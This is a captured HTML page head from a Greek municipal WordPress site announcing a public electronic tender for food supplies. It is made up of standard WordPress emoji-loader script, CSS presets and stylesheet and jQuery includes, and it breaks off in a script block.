

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.1535.syzefxis.gov.gr/2018/10/30/%CF%80%CE%B5%CF%81%CE%B9%CE%BB%CE%B7%CF%88%CE%B7-%CE%B4%CE%B9%CE%B1%CE%BA%CE%B7%CF%81%CF%85%CE%BE%CE%B7%CF%83-%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%BF%CE%BD%CE%B9%CE%BA%CE%BF%CF%85-%CE%B1%CE%BD/
body_size: 105564
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="no-js lt-ie10 lt-ie9 lt-ie8" id="ie7" lang="el">
<![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie10 lt-ie9" id="ie8" lang="el">
<![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" id="ie9" lang="el">
<![endif]-->
<!--[if !IE]><!-->
<html class="no-js" lang="el">
<!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <title>Διακήρυξη ανοικτού  δημόσιου  ηλεκτρονικού μειοδοτικού διαγωνισμού  για: «ΠΡΟΜΗΘΕΙΑ ΤΡΟΦΙΜΩΝ ΓΙΑ ΤΙΣ ΑΝΑΓΚΕΣ  ΤΩΝ ΥΠΗΡΕΣΙΩΝ ΤΟΥ ΔΗΜΟΥ ΖΗΡΟΥ ΚΑΙ ΤΩΝ Ν.Π.Δ.Δ. » ΤΟΥ ΔΗΜΟΥ ΖΗΡΟΥ και των ΝΠΔΔ .  </title>
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="http://www.1535.syzefxis.gov.gr/xmlrpc.php" />

    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<!--[if lt IE 9]><script src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/excanvas/excanvas.compiled.js"></script><![endif]--><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Δήμος Ζηρού" href="http://www.1535.syzefxis.gov.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Δήμος Ζηρού" href="http://www.1535.syzefxis.gov.gr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"wpemoji":"http:\/\/www.1535.syzefxis.gov.gr\/wp-includes\/js\/wp-emoji.js?ver=6.7.4","twemoji":"http:\/\/www.1535.syzefxis.gov.gr\/wp-includes\/js\/twemoji.js?ver=6.7.4"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Four and twenty blackbirds baked in a pie.
				 *
				 * To test for Emoji 15.0 support, try to render a new emoji: Blackbird.
				 *
				 * The Blackbird is a ZWJ sequence combining 🐦 Bird and ⬛ large black square.,
				 *
				 * 0x1F426 (\uD83D\uDC26) == Bird
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x2B1B == Large Black Square
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83D\uDC26\u200D\u2B1B', // as the zero-width joiner sequence
					'\uD83D\uDC26\u200B\u2B1B' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.1535.syzefxis.gov.gr/wp-includes/css/dist/block-library/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='http://www.1535.syzefxis.gov.gr/wp-content/plugins/events-manager/includes/css/events_manager.css?ver=5.9942' type='text/css' media='all' />
<link rel='stylesheet' id='g1-gmaps-css' href='http://www.1535.syzefxis.gov.gr/wp-content/plugins/g1-gmaps/css/g1-gmaps.css?ver=0.6.3' type='text/css' media='screen' />
<link rel='stylesheet' id='g1-social-icons-css' href='http://www.1535.syzefxis.gov.gr/wp-content/plugins/g1-social-icons/css/main.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='g1-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='screen' />
<link rel='stylesheet' id='g1_screen-css' href='http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/css/g1-screen.css?ver=3.10' type='text/css' media='screen' />
<link rel='stylesheet' id='g1_dynamic_style-css' href='http://www.1535.syzefxis.gov.gr/wp-content/uploads/g1-dynamic-style.css?respondjs=no&#038;ver=3.10' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria_theme-css' href='http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/galleria/themes/classic/galleria.classic.css?respondjs=no&#038;ver=3.10' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery.magnific-popup-css' href='http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/jquery.magnific-popup/magnific-popup.css?ver=3.10' type='text/css' media='screen' />
<link rel='stylesheet' id='g1_style-css' href='http://www.1535.syzefxis.gov.gr/wp-content/themes/morphix/style.css?ver=6.7.4' type='text/css' media='screen' />
<link rel='stylesheet' id='google_font_490ee25e-css' href='http://fonts.googleapis.com/css?family=Open+Sans:300&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_7b2b4c23-css' href='http://fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/ui/mouse.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/ui/sortable.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/ui/datepicker.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
